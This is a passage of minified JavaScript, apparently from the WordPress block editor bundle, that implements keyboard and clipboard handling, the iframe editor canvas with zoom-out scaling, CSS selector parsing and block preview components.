r.addEventListener("mousedown",i),()=>{r.removeEventListener("mousedown",i)}}),[e,t,n,o])}function Iw(){const{__unstableIsFullySelected:e,getSelectedBlockClientIds:t,getSelectedBlockClientId:n,__unstableIsSelectionMergeable:o,hasMultiSelection:r,getBlockName:i,canInsertBlockType:s,getBlockRootClientId:l,getSelectionStart:a,getSelectionEnd:c,getBlockAttributes:u}=(0,g.useSelect)(ji),{replaceBlocks:d,__unstableSplitSelection:h,removeBlocks:f,__unstableDeleteSelection:b,__unstableExpandSelection:k,__unstableMarkAutomaticChange:v}=(0,g.useDispatch)(ji);return(0,m.useRefEffect)((g=>{function m(e){"true"===g.contentEditable&&e.preventDefault()}function _(m){if(!m.defaultPrevented)if(r())m.keyCode===Wa.ENTER?(g.contentEditable=!1,m.preventDefault(),e()?d(t(),(0,p.createBlock)((0,p.getDefaultBlockName)())):h()):m.keyCode===Wa.BACKSPACE||m.keyCode===Wa.DELETE?(g.contentEditable=!1,m.preventDefault(),e()?f(t()):o()?b(m.keyCode===Wa.DELETE):k()):1!==m.key.length||m.metaKey||m.ctrlKey||(g.contentEditable=!1,o()?b(m.keyCode===Wa.DELETE):(m.preventDefault(),g.ownerDocument.defaultView.getSelection().removeAllRanges()));else if(m.keyCode===Wa.ENTER){if(m.shiftKey||e())return;const t=n(),o=i(t),r=a(),g=c();if(r.attributeKey===g.attributeKey){const e=u(t)[r.attributeKey],n=(0,p.getBlockTransforms)("from").filter((({type:e})=>"enter"===e)),o=(0,p.findTransform)(n,(t=>t.regExp.test(e)));if(o)return d(t,o.transform({content:e})),void v()}if(!(0,p.hasBlockSupport)(o,"splitting",!1)&&!m.__deprecatedOnSplit)return;s(o,l(t))&&(h(),m.preventDefault())}}function y(e){r()&&(g.contentEditable=!1,o()?b():(e.preventDefault(),g.ownerDocument.defaultView.getSelection().removeAllRanges()))}return g.addEventListener("beforeinput",m),g.addEventListener("keydown",_),g.addEventListener("compositionstart",y),()=>{g.removeEventListener("beforeinput",m),g.removeEventListener("keydown",_),g.removeEventListener("compositionstart",y)}}),[])}function jw(){const{getBlockName:e}=(0,g.useSelect)(ji),{getBlockType:t}=(0,g.useSelect)(p.store),{createSuccessNotice:n}=(0,g.useDispatch)(pr.store);return(0,h.useCallback)(((o,r)=>{let i="";if("copyStyles"===o)i=(0,T.__)("Styles copied to clipboard.");else if(1===r.length){const n=r[0],s=t(e(n))?.title;i="copy"===o?(0,T.sprintf)((0,T.__)('Copied "%s" to clipboard.'),s):(0,T.sprintf)((0,T.__)('Moved "%s" to clipboard.'),s)}else i="copy"===o?(0,T.sprintf)((0,T._n)("Copied %d block to clipboard.","Copied %d blocks to clipboard.",r.length),r.length):(0,T.sprintf)((0,T._n)("Moved %d block to clipboard.","Moved %d blocks to clipboard.",r.length),r.length);n(i,{type:"snackbar"})}),[n,e,t])}function Ew({clipboardData:e}){let t="",n="";try{t=e.getData("text/plain"),n=e.getData("text/html")}catch(e){return}n=function(e){const t="\x3c!--StartFragment--\x3e",n=e.indexOf(t);if(!(n>-1))return e;const o=(e=e.substring(n+20)).indexOf("\x3c!--EndFragment--\x3e");return o>-1&&(e=e.substring(0,o)),e}(n),n=function(e){const t="<meta charset='utf-8'>";return e.startsWith(t)?e.slice(22):e}(n);const o=(0,Ga.getFilesFromDataTransfer)(e);return o.length&&!function(e,t){if(t&&1===e?.length&&0===e[0].type.indexOf("image/")){const e=/<\s*img\b/gi;if(1!==t.match(e)?.length)return!0;const n=/<\s*img\b[^>]*\bsrc="file:\/\//i;if(t.match(n))return!0}return!1}(o,n)?{files:o}:{html:n,plainText:t,files:[]}}const Tw=Symbol("requiresWrapperOnCopy");function Mw(e,t,n){let o=t;const[r]=t;if(r){if(n.select(p.store).getBlockType(r.name)[Tw]){const{getBlockRootClientId:e,getBlockName:t,getBlockAttributes:i}=n.select(ji),s=e(r.clientId),l=t(s);l&&(o=(0,p.createBlock)(l,i(s),o))}}const i=(0,p.serialize)(o);e.clipboardData.setData("text/plain",function(e){e=e.replace(/<br>/g,"\n");return(0,Ga.__unstableStripHTML)(e).trim().replace(/\n\n+/g,"\n\n")}(i)),e.clipboardData.setData("text/html",i)}function Pw(){const e=(0,g.useRegistry)(),{getBlocksByClientId:t,getSelectedBlockClientIds:n,hasMultiSelection:o,getSettings:r,getBlockName:i,__unstableIsFullySelected:s,__unstableIsSelectionCollapsed:l,__unstableIsSelectionMergeable:a,__unstableGetSelectedBlocksWithPartialSelection:c,canInsertBlockType:u,getBlockRootClientId:d}=(0,g.useSelect)(ji),{flashBlock:h,removeBlocks:f,replaceBlocks:b,__unstableDeleteSelection:k,__unstableExpandSelection:v,__unstableSplitSelection:_}=(0,g.useDispatch)(ji),y=jw();return(0,m.useRefEffect)((g=>{function m(m){if(m.defaultPrevented)return;const x=n();if(0===x.length)return;if(!o()){const{target:e}=m,{ownerDocument:t}=e;if("copy"===m.type||"cut"===m.type?(0,Ga.documentHasUncollapsedSelection)(t):(0,Ga.documentHasSelection)(t)&&!t.activeElement.isContentEditable)return}const{activeElement:S}=m.target.ownerDocument;if(!g.contains(S))return;const w=a(),C=l()||s(),B=!C&&!w;if("copy"===m.type||"cut"===m.type)if(m.preventDefault(),1===x.length&&h(x[0]),B)v();else{let n;if(y(m.type,x),C)n=t(x);else{const[e,o]=c();n=[e,...t(x.slice(1,x.length-1)),o]}Mw(m,n,e)}if("cut"===m.type)C&&!B?f(x):(m.target.ownerDocument.activeElement.contentEditable=!1,k());else if("paste"===m.type){const{__experimentalCanUserUseUnfilteredHTML:e,mediaUpload:t}=r();if("true"===m.clipboardData.getData("rich-text"))return;const{plainText:n,html:l,files:a}=Ew(m),c=s();let h=[];if(a.length){if(!t)return void m.preventDefault();const e=(0,p.getBlockTransforms)("from");h=a.reduce(((t,n)=>{const o=(0,p.findTransform)(e,(e=>"files"===e.type&&e.isMatch([n])));return o&&t.push(o.transform([n])),t}),[]).flat()}else h=(0,p.pasteHandler)({HTML:l,plainText:n,mode:c?"BLOCKS":"AUTO",canUserUseUnfilteredHTML:e});if("string"==typeof h)return;if(c)return b(x,h,h.length-1,-1),void m.preventDefault();if(!o()&&!(0,p.hasBlockSupport)(i(x[0]),"splitting",!1)&&!m.__deprecatedOnSplit)return;const[g]=x,f=d(g),k=[];for(const e of h)if(u(e.name,f))k.push(e);else{const t=i(f),n=e.name!==t?(0,p.switchToBlockType)(e,t):[e];if(!n)return;for(const e of n)for(const t of e.innerBlocks)k.push(t)}_(k),m.preventDefault()}}return g.ownerDocument.addEventListener("copy",m),g.ownerDocument.addEventListener("cut",m),g.ownerDocument.addEventListener("paste",m),()=>{g.ownerDocument.removeEventListener("copy",m),g.ownerDocument.removeEventListener("cut",m),g.ownerDocument.removeEventListener("paste",m)}}),[])}function Rw(){const[e,t,n]=function(){const e=(0,h.useRef)(),t=(0,h.useRef)(),n=(0,h.useRef)(),{hasMultiSelection:o,getSelectedBlockClientId:r,getBlockCount:i,getBlockOrder:s,getLastFocus:l,getSectionRootClientId:a,isZoomOut:c}=G((0,g.useSelect)(ji)),{setLastFocus:u}=G((0,g.useDispatch)(ji)),p=(0,h.useRef)();function f(t){const n=e.current.ownerDocument===t.target.ownerDocument?e.current:e.current.ownerDocument.defaultView.frameElement;if(p.current)p.current=null;else if(o())e.current.focus();else if(r())l()?.current?l().current.focus():e.current.querySelector(`[data-block="${r()}"]`).focus();else if(c()){const t=a(),o=s(t);o.length?e.current.querySelector(`[data-block="${o[0]}"]`).focus():t?e.current.querySelector(`[data-block="${t}"]`).focus():n.focus()}else{const o=t.target.compareDocumentPosition(n)&t.target.DOCUMENT_POSITION_FOLLOWING,r=Ga.focus.tabbable.find(e.current);r.length&&(o?r[0]:r[r.length-1]).focus()}}const b=(0,d.jsx)("div",{ref:t,tabIndex:"0",onFocus:f}),k=(0,d.jsx)("div",{ref:n,tabIndex:"0",onFocus:f}),v=(0,m.useRefEffect)((o=>{function r(e){if(e.defaultPrevented)return;if(e.keyCode!==Wa.TAB)return;if(!n.current||!t.current)return;const{target:o,shiftKey:r}=e,i=r?"findPrevious":"findNext",s=Ga.focus.tabbable[i](o),l=o.closest("[data-block]"),a=l&&s&&($m(l,s)||Wm(l,s));if((0,Ga.isFormElement)(s)&&a)return;const c=r?t:n;p.current=!0,c.current.focus({preventScroll:!0})}function s(e){u({...l(),current:e.target});const{ownerDocument:t}=o;!e.relatedTarget&&e.target.hasAttribute("data-block")&&t.activeElement===t.body&&0===i()&&o.focus()}function a(o){if(o.keyCode!==Wa.TAB)return;if("region"===o.target?.getAttribute("role"))return;if(e.current===o.target)return;const r=o.shiftKey?"findPrevious":"findNext",i=Ga.focus.tabbable[r](o.target);i!==t.current&&i!==n.current||(o.preventDefault(),i.focus({preventScroll:!0}))}const{ownerDocument:c}=o,{defaultView:d}=c;return d.addEventListener("keydown",a),o.addEventListener("keydown",r),o.addEventListener("focusout",s),()=>{d.removeEventListener("keydown",a),o.removeEventListener("keydown",r),o.removeEventListener("focusout",s)}}),[]);return[b,(0,m.useMergeRefs)([e,v]),k]}(),o=(0,g.useSelect)((e=>e(ji).hasMultiSelection()),[]);return[e,(0,m.useMergeRefs)([t,Pw(),Iw(),xw(),Cw(),Bw(),bw(),_w(),vw(),(0,m.useRefEffect)((e=>(e.tabIndex=0,e.dataset.hasMultiSelection=o,o?(e.setAttribute("aria-label",(0,T.__)("Multiple selected blocks")),()=>{delete e.dataset.hasMultiSelection,e.removeAttribute("aria-label")}):()=>{delete e.dataset.hasMultiSelection})),[o])]),n]}var Aw=(0,h.forwardRef)((function({children:e,...t},n){const[o,r,i]=Rw();return(0,d.jsxs)(d.Fragment,{children:[o,(0,d.jsx)("div",{...t,ref:(0,m.useMergeRefs)([r,n]),className:ms(t.className,"block-editor-writing-flow"),children:e}),i]})}));let Nw=null;function Lw({frameSize:e,containerWidth:t,maxContainerWidth:n,scaleContainerWidth:o}){return(Math.min(t,n)-2*e)/o}function Dw({frameSize:e,iframeDocument:t,maxContainerWidth:n=750,scale:o}){const[r,{height:i}]=(0,m.useResizeObserver)(),[s,{width:l,height:a}]=(0,m.useResizeObserver)(),c=(0,h.useRef)(0),u=1!==o,d=(0,m.useReducedMotion)(),p="auto-scaled"===o,g=(0,h.useRef)(!1),f=(0,h.useRef)(null);(0,h.useEffect)((()=>{u||(c.current=l)}),[l,u]);const b=Math.max(c.current,l),k=p?Lw({frameSize:e,containerWidth:l,maxContainerWidth:n,scaleContainerWidth:b}):o,v=(0,h.useRef)({scaleValue:k,frameSize:e,containerHeight:0,scrollTop:0,scrollHeight:0}),_=(0,h.useRef)({scaleValue:k,frameSize:e,containerHeight:0,scrollTop:0,scrollHeight:0}),y=(0,h.useCallback)((()=>{const{scrollTop:e}=v.current,{scrollTop:n}=_.current;return t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-scroll-top",`${e}px`),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-scroll-top-next",`${n}px`),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-overflow-behavior",v.current.scrollHeight===v.current.containerHeight?"auto":"scroll"),t.documentElement.classList.add("zoom-out-animation"),t.documentElement.animate(function(e,t){const{scaleValue:n,frameSize:o,scrollTop:r}=e,{scaleValue:i,frameSize:s,scrollTop:l}=t;return[{translate:"0 0",scale:n,paddingTop:o/n+"px",paddingBottom:o/n+"px"},{translate:`0 ${r-l}px`,scale:i,paddingTop:s/i+"px",paddingBottom:s/i+"px"}]}(v.current,_.current),{easing:"cubic-bezier(0.46, 0.03, 0.52, 0.96)",duration:400})}),[t]),x=(0,h.useCallback)((()=>{g.current=!1,f.current=null,t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-scale",_.current.scaleValue),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-frame-size",`${_.current.frameSize}px`),t.documentElement.classList.remove("zoom-out-animation"),t.documentElement.scrollTop=_.current.scrollTop,t.documentElement.style.removeProperty("--wp-block-editor-iframe-zoom-out-scroll-top"),t.documentElement.style.removeProperty("--wp-block-editor-iframe-zoom-out-scroll-top-next"),t.documentElement.style.removeProperty("--wp-block-editor-iframe-zoom-out-overflow-behavior"),v.current=_.current}),[t]),S=(0,h.useRef)(!1);return(0,h.useEffect)((()=>{const e=t&&S.current!==u;if(S.current=u,e&&(g.current=!0,u))return t.documentElement.classList.add("is-zoomed-out"),()=>{t.documentElement.classList.remove("is-zoomed-out")}}),[t,u]),(0,h.useEffect)((()=>{if(t&&(p&&1!==v.current.scaleValue&&(v.current.scaleValue=Lw({frameSize:v.current.frameSize,containerWidth:l,maxContainerWidth:n,scaleContainerWidth:l})),k<1&&(g.current||(t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-scale",k),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-frame-size",`${e}px`)),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-content-height",`${i}px`),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-inner-height",`${a}px`),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-container-width",`${l}px`),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-scale-container-width",`${b}px`)),g.current))if(g.current=!1,f.current){f.current.reverse();const e=v.current,t=_.current;v.current=t,_.current=e}else v.current.scrollTop=t.documentElement.scrollTop,v.current.scrollHeight=t.documentElement.scrollHeight,v.current.containerHeight=a,_.current={scaleValue:k,frameSize:e,containerHeight:t.documentElement.clientHeight},_.current.scrollHeight=function(e,t){const{scaleValue:n,scrollHeight:o}=e,{frameSize:r,scaleValue:i}=t;return o*(i/n)+2*r}(v.current,_.current),_.current.scrollTop=function(e,t){const{containerHeight:n,frameSize:o,scaleValue:r,scrollTop:i}=e,{containerHeight:s,frameSize:l,scaleValue:a,scrollHeight:c}=t;let u=i;u=(u+n/2-o)/r-n/2,u=(u+s/2)*a+l-s/2,u=i<=o?0:u;const d=c-s;return Math.round(Math.min(Math.max(0,u),Math.max(0,d)))}(v.current,_.current),f.current=y(),d?x():f.current.onfinish=x}),[y,x,d,p,k,e,t,i,l,a,n,b]),{isZoomedOut:u,scaleContainerWidth:b,contentResizeListener:r,containerResizeListener:s}}function Ow(e,t,n){const o={};for(const t in e)o[t]=e[t];if(e instanceof n.contentDocument.defaultView.MouseEvent){const e=n.getBoundingClientRect();o.clientX+=e.left,o.clientY+=e.top}const r=new t(e.type,o);o.defaultPrevented&&r.preventDefault();!n.dispatchEvent(r)&&e.preventDefault()}function zw(e){return(0,m.useRefEffect)((()=>{const{defaultView:t}=e;if(!t)return;const{frameElement:n}=t,o=e.documentElement,r=["dragover","mousemove"],i={};for(const e of r)i[e]=e=>{const t=Object.getPrototypeOf(e).constructor.name;Ow(e,window[t],n)},o.addEventListener(e,i[e]);return()=>{for(const e of r)o.removeEventListener(e,i[e])}}))}function Vw({contentRef:e,children:t,tabIndex:n=0,scale:o=1,frameSize:r=0,readonly:i,forwardedRef:s,title:l=(0,T.__)("Editor canvas"),...a}){const{resolvedAssets:c,isPreviewMode:u}=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji),n=t();return{resolvedAssets:n.__unstableResolvedAssets,isPreviewMode:n.isPreviewMode}}),[]),{styles:p="",scripts:f=""}=c,[b,k]=(0,h.useState)(),[v,_]=(0,h.useState)([]),y=PS(),[x,S,w]=Rw(),C=(0,m.useRefEffect)((e=>{let t;function n(e){e.preventDefault()}function o(e){"A"===e.target.tagName&&e.target.getAttribute("href")?.startsWith("#")&&(e.preventDefault(),t.defaultView.location.hash=e.target.getAttribute("href").slice(1))}e._load=()=>{k(e.contentDocument)};const{ownerDocument:r}=e;function i(){const{contentDocument:i}=e,{documentElement:s}=i;t=i,s.classList.add("block-editor-iframe__html"),y(s),i.dir=r.dir;for(const e of Nw||(Nw=Array.from(document.styleSheets).reduce(((e,t)=>{try{t.cssRules}catch(t){return e}const{ownerNode:n,cssRules:o}=t;if(null===n)return e;if(!o)return e;if(n.id.startsWith("wp-"))return e;if(!n.id)return e;if(function e(t){return Array.from(t).find((({selectorText:t,conditionText:n,cssRules:o})=>n?e(o):t&&(t.includes(".editor-styles-wrapper")||t.includes(".wp-block"))))}(o)){const t="STYLE"===n.tagName;if(t){const t=n.id.replace("-inline-css","-css"),o=document.getElementById(t);o&&e.push(o.cloneNode(!0))}if(e.push(n.cloneNode(!0)),!t){const t=n.id.replace("-css","-inline-css"),o=document.getElementById(t);o&&e.push(o.cloneNode(!0))}}return e}),[]),Nw))i.getElementById(e.id)||(i.head.appendChild(e.cloneNode(!0)),u||console.warn(`${e.id} was added to the iframe incorrectly. Please use block.json or enqueue_block_assets to add styles to the iframe.`,e));t.addEventListener("dragover",n,!1),t.addEventListener("drop",n,!1),t.addEventListener("click",o)}return _(Array.from(r.body.classList).filter((e=>e.startsWith("admin-color-")||e.startsWith("post-type-")||"wp-embed-responsive"===e))),e.addEventListener("load",i),()=>{delete e._load,e.removeEventListener("load",i),t?.removeEventListener("dragover",n),t?.removeEventListener("drop",n),t?.removeEventListener("click",o)}}),[]),{contentResizeListener:B,containerResizeListener:I,isZoomedOut:j,scaleContainerWidth:E}=Dw({scale:o,frameSize:parseInt(r),iframeDocument:b}),M=(0,m.useDisabled)({isDisabled:!i}),P=(0,m.useMergeRefs)([zw(b),e,y,S,M]),R=`<!doctype html>\n<html>\n\t<head>\n\t\t<meta charset="utf-8">\n\t\t<base href="${window.location.origin}">\n\t\t<script>window.frameElement._load()<\/script>\n\t\t<style>\n\t\t\thtml{\n\t\t\t\theight: auto !important;\n\t\t\t\tmin-height: 100%;\n\t\t\t}\n\t\t\t/* Lowest specificity to not override global styles */\n\t\t\t:where(body) {\n\t\t\t\tmargin: 0;\n\t\t\t\t/* Default background color in case zoom out mode background\n\t\t\t\tcolors the html element */\n\t\t\t\tbackground-color: white;\n\t\t\t}\n\t\t</style>\n\t\t${p}\n\t\t${f}\n\t</head>\n\t<body>\n\t\t<script>document.currentScript.parentElement.remove()<\/script>\n\t</body>\n</html>`,[A,N]=(0,h.useMemo)((()=>{const e=URL.createObjectURL(new window.Blob([R],{type:"text/html"}));return[e,()=>URL.revokeObjectURL(e)]}),[R]);(0,h.useEffect)((()=>N),[N]);const L=n>=0&&!u,D=(0,d.jsxs)(d.Fragment,{children:[L&&x,(0,d.jsx)("iframe",{...a,style:{...a.style,height:a.style?.height,border:0},ref:(0,m.useMergeRefs)([s,C]),tabIndex:n,src:A,title:l,onKeyDown:e=>{if(a.onKeyDown&&a.onKeyDown(e),e.currentTarget.ownerDocument!==e.target.ownerDocument){const{stopPropagation:t}=e.nativeEvent;e.nativeEvent.stopPropagation=()=>{},e.stopPropagation(),e.nativeEvent.stopPropagation=t,Ow(e,window.KeyboardEvent,e.currentTarget)}},children:b&&(0,h.createPortal)((0,d.jsxs)("body",{ref:P,className:ms("block-editor-iframe__body","editor-styles-wrapper",...v),children:[B,(0,d.jsx)(ws.__experimentalStyleProvider,{document:b,children:t})]}),b.documentElement)}),L&&w]});return(0,d.jsxs)("div",{className:"block-editor-iframe__container",children:[I,(0,d.jsx)("div",{className:ms("block-editor-iframe__scale-container",j&&"is-zoomed-out"),style:{"--wp-block-editor-iframe-zoom-out-scale-container-width":j&&`${E}px`},children:D})]})}var Fw=(0,h.forwardRef)((function(e,t){return(0,g.useSelect)((e=>e(ji).getSettings().__internalIsInitialized),[])?(0,d.jsx)(Vw,{...e,forwardedRef:t}):null}));const Hw={attribute:/\[\s*(?:(?<namespace>\*|[-\w\P{ASCII}]*)\|)?(?<name>[-\w\P{ASCII}]+)\s*(?:(?<operator>\W?=)\s*(?<value>.+?)\s*(\s(?<caseSensitive>[iIsS]))?\s*)?\]/gu,id:/#(?<name>[-\w\P{ASCII}]+)/gu,class:/\.(?<name>[-\w\P{ASCII}]+)/gu,comma:/\s*,\s*/g,combinator:/\s*[\s>+~]\s*/g,"pseudo-element":/::(?<name>[-\w\P{ASCII}]+)(?:\((?<argument>¶*)\))?/gu,"pseudo-class":/:(?<name>[-\w\P{ASCII}]+)(?:\((?<argument>¶*)\))?/gu,universal:/(?:(?<namespace>\*|[-\w\P{ASCII}]*)\|)?\*/gu,type:/(?:(?<namespace>\*|[-\w\P{ASCII}]*)\|)?(?<name>[-\w\P{ASCII}]+)/gu},Uw=new Set(["combinator","comma"]),Gw=(new Set(["not","is","where","has","matches","-moz-any","-webkit-any","nth-child","nth-last-child"]),e=>{switch(e){case"pseudo-element":case"pseudo-class":return new RegExp(Hw[e].source.replace("(?<argument>¶*)","(?<argument>.*)"),"gu");default:return Hw[e]}});function $w(e,t){let n=0,o="";for(;t<e.length;t++){const r=e[t];switch(r){case"(":++n;break;case")":--n}if(o+=r,0===n)return o}return o}const Ww=/(['"])([^\\\n]+?)\1/g,Kw=/\\./g;function Zw(e,t=Hw){if(""===(e=e.trim()))return[];const n=[];e=(e=e.replace(Kw,((e,t)=>(n.push({value:e,offset:t}),"".repeat(e.length))))).replace(Ww,((e,t,o,r)=>(n.push({value:e,offset:r}),`${t}${"".repeat(o.length)}${t}`)));{let t,o=0;for(;(t=e.indexOf("(",o))>-1;){const r=$w(e,t);n.push({value:r,offset:t}),e=`${e.substring(0,t)}(${"¶".repeat(r.length-2)})${e.substring(t+r.length)}`,o=t+r.length}}const o=function(e,t=Hw){if(!e)return[];const n=[e];for(const[e,o]of Object.entries(t))for(let t=0;t<n.length;t++){const r=n[t];if("string"!=typeof r)continue;o.lastIndex=0;const i=o.exec(r);if(!i)continue;const s=i.index-1,l=[],a=i[0],c=r.slice(0,s+1);c&&l.push(c),l.push({...i.groups,type:e,content:a});const u=r.slice(s+a.length+1);u&&l.push(u),n.splice(t,1,...l)}let o=0;for(const e of n)switch(typeof e){case"string":throw new Error(`Unexpected sequence ${e} found at index ${o}`);case"object":o+=e.content.length,e.pos=[o-e.content.length,o],Uw.has(e.type)&&(e.content=e.content.trim()||" ")}return n}(e,t),r=new Set;for(const e of n.reverse())for(const t of o){const{offset:n,value:o}=e;if(!(t.pos[0]<=n&&n+o.length<=t.pos[1]))continue;const{content:i}=t,s=n-t.pos[0];t.content=i.slice(0,s)+o+i.slice(s+o.length),t.content!==i&&r.add(t)}for(const e of r){const t=Gw(e.type);if(!t)throw new Error(`Unknown token type: ${e.type}`);t.lastIndex=0;const n=t.exec(e.content);if(!n)throw new Error(`Unable to parse content for ${e.type}: ${e.content}`);Object.assign(e,n.groups)}return o}function*qw(e,t){switch(e.type){case"list":for(let t of e.list)yield*qw(t,e);break;case"complex":yield*qw(e.left,e),yield*qw(e.right,e);break;case"compound":yield*e.list.map((t=>[t,e]));break;default:yield[e,t]}}var Yw=n(9656),Xw=n.n(Yw),Qw=n(356),Jw=n.n(Qw),eC=n(1443),tC=n.n(eC),nC=n(5404),oC=n.n(nC);const rC=new Map,iC=[{type:"type",content:"body"},{type:"type",content:"html"},{type:"pseudo-class",content:":root"},{type:"pseudo-class",content:":where(body)"},{type:"pseudo-class",content:":where(:root)"},{type:"pseudo-class",content:":where(html)"}];function sC(e,t){const n=Zw(t);let o=-1;for(let e=n.findLastIndex((({content:e,type:t})=>iC.some((n=>e===n.content&&t===n.type))))+1;e<n.length;e++)if("combinator"===n[e].type){o=e;break}const r=Zw(e);return n.splice(-1===o?n.length:o,0,{type:"combinator",content:" "},...r),function(e){let t;return t=Array.isArray(e)?e:[...qw(e)].map((([e])=>e)),t.map((e=>e.content)).join("")}(n)}var lC=(e,t="",n)=>{let o=rC.get(t);return o||(o=new WeakMap,rC.set(t,o)),e.map((e=>{let r=o.get(e);return r||(r=function({css:e,ignoredSelectors:t=[],baseURL:n},o="",r){if(!o&&!n)return e;try{const i=[...t,...r?.ignoredSelectors??[],o];return new(Xw())([o&&tC()({prefix:o,transform:(e,t,n)=>i.some((e=>e instanceof RegExp?t.match(e):t.includes(e)))?t:iC.some((e=>t.startsWith(e.content)))?sC(e,t):n}),n&&oC()({rootUrl:n})].filter(Boolean)).process(e,{}).css}catch(e){return e instanceof Jw()?console.warn("wp.blockEditor.transformStyles Failed to transform CSS.",e.message+"\n"+e.showSourceCode(!1)):console.warn("wp.blockEditor.transformStyles Failed to transform CSS.",e),null}}(e,t,n),o.set(e,r)),r}))};function aC(e,t){return(0,h.useCallback)((e=>{if(!e)return;const{ownerDocument:n}=e,{defaultView:o,body:r}=n,i=t?n.querySelector(t):r;let s;if(i)s=o?.getComputedStyle(i,null).getPropertyValue("background-color");else{const e=n.createElement("div");e.classList.add("editor-styles-wrapper"),r.appendChild(e),s=o?.getComputedStyle(e,null).getPropertyValue("background-color"),r.removeChild(e)}const l=wd(s);l.luminance()>.5||0===l.alpha()?r.classList.remove("is-dark-theme"):r.classList.add("is-dark-theme")}),[e,t])}Bd([Id,Td]);var cC=(0,h.memo)((function({styles:e,scope:t,transformOptions:n}){const o=(0,g.useSelect)((e=>G(e(ji)).getStyleOverrides()),[]),[r,i]=(0,h.useMemo)((()=>{const r=Object.values(e??[]);for(const[e,t]of o){const n=r.findIndex((({id:t})=>e===t)),o={...t,id:e};-1===n?r.push(o):r[n]=o}return[lC(r.filter((e=>e?.css)),t,n),r.filter((e=>"svgs"===e.__unstableType)).map((e=>e.assets)).join("")]}),[e,o,t,n]);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("style",{ref:aC(r,t)}),r.map(((e,t)=>(0,d.jsx)("style",{children:e},t))),(0,d.jsx)(ws.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 0 0",width:"0",height:"0",role:"none",style:{visibility:"hidden",position:"absolute",left:"-9999px",overflow:"hidden"},dangerouslySetInnerHTML:{__html:i}})]})}));const uC=(0,h.memo)(dw),dC=2e3,pC=[];function hC({viewportWidth:e,containerWidth:t,minHeight:n,additionalStyles:o=pC}){e||(e=t);const[r,{height:i}]=(0,m.useResizeObserver)(),{styles:s}=(0,g.useSelect)((e=>({styles:e(ji).getSettings().styles})),[]),l=(0,h.useMemo)((()=>s?[...s,{css:"body{height:auto;overflow:hidden;border:none;padding:0;}",__unstableType:"presets"},...o]:s),[s,o]),a=t/e,c=i?t/(i*a):0;return(0,d.jsx)(ws.Disabled,{className:"block-editor-block-preview__content",style:{transform:`scale(${a})`,aspectRatio:c,maxHeight:i>dC?dC*a:void 0,minHeight:n},children:(0,d.jsxs)(Fw,{contentRef:(0,m.useRefEffect)((e=>{const{ownerDocument:{documentElement:t}}=e;t.classList.add("block-editor-block-preview__content-iframe"),t.style.position="absolute",t.style.width="100%",e.style.boxSizing="border-box",e.style.position="absolute",e.style.width="100%"}),[]),"aria-hidden":!0,tabIndex:-1,style:{position:"absolute",width:e,height:i,pointerEvents:"none",maxHeight:dC,minHeight:0!==a&&a<1&&n?n/a:n},children:[(0,d.jsx)(cC,{styles:l}),r,(0,d.jsx)(uC,{renderAppender:!1})]})})}function gC(e){const[t,{width:n}]=(0,m.useResizeObserver)();return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("div",{style:{position:"relative",width:"100%",height:0},children:t}),(0,d.jsx)("div",{className:"block-editor-block-preview__container",children:!!n&&(0,d.jsx)(hC,{...e,containerWidth:n})})]})}const mC=(0,window.wp.priorityQueue.createQueue)();const fC=[];const bC=(0,h.memo)((function({blocks:e,viewportWidth:t=1200,minHeight:n,additionalStyles:o=fC,__experimentalMinHeight:r,__experimentalPadding:i}){r&&(n=r,I()("The __experimentalMinHeight prop",{since:"6.2",version:"6.4",alternative:"minHeight"})),i&&(o=[...o,{css:`body { padding: ${i}px; }`}],I()("The __experimentalPadding prop of BlockPreview",{since:"6.2",version:"6.4",alternative:"additionalStyles"}));const s=(0,g.useSelect)((e=>e(ji).getSettings()),[]),l=(0,h.useMemo)((()=>({...s,focusMode:!1,isPreviewMode:!0})),[s]),a=(0,h.useMemo)((()=>Array.isArray(e)?e:[e]),[e]);return e&&0!==e.length?(0,d.jsx)(nv,{value:a,settings:l,children:(0,d.jsx)(gC,{viewportWidth:t,minHeight:n,additionalStyles:o})}):null}));bC.Async=function({children:e,placeholder:t}){const[n,o]=(0,h.useState)(!1);return(0,h.useEffect)((()=>{const e={};return mC.add(e,(()=>{(0,h.flushSync)((()=>{o(!0)}))})),()=>{mC.cancel(e)}}),[]),n?e:t};var kC=bC;function vC({blocks:e,props:t={},layout:n}){const o=(0,g.useSelect)((e=>e(ji).getSettings()),[]),r=(0,h.useMemo)((()=>({...o,styles:void 0,focusMode:!1,isPreviewMode:!0})),[o]),i=(0,m.useDisabled)(),s=(0,m.useMergeRefs)([t.ref,i]),l=(0,h.useMemo)((()=>Array.isArray(e)?e:[e]),[e]),a=(0,d.jsxs)(nv,{value:l,settings:r,children:[(0,d.jsx)(cC,{}),(0,d.jsx)(mw,{renderAppender:!1,layout:n})]});return{...t,ref:s,className:ms(t.className,"block-editor-block-preview__live-content","components-disabled"),children:e?.length?a:null}}var _C=function({item:e}){const{name:t,title:n,icon:o,description:r,initialAttributes:i,example:s}=e,l=(0,p.isReusableBlock)(e),a=(0,h.useMemo)((()=>s?(0,p.getBlockFromExample)(t,{attributes:{...s.attributes,...i},innerBlocks:s.innerBlocks}):(0,p.createBlock)(t,i)),[t,s,i]),c=144,u=s?.viewportWidth??500,g=280/u,m=0!==g&&g<1?c/g:c;return(0,d.jsxs)("div",{className:"block-editor-inserter__preview-container",children:[(0,d.jsx)("div",{className:"block-editor-inserter__preview",children:l||s?(0,d.jsx)("div",{className:"block-editor-inserter__preview-content",children:(0,d.jsx)(kC,{blocks:a,viewportWidth:u,minHeight:c,additionalStyles:[{css:`\n\t\t\t\t\t\t\t\t\t\tbody { \n\t\t\t\t\t\t\t\t\t\t\tpadding: 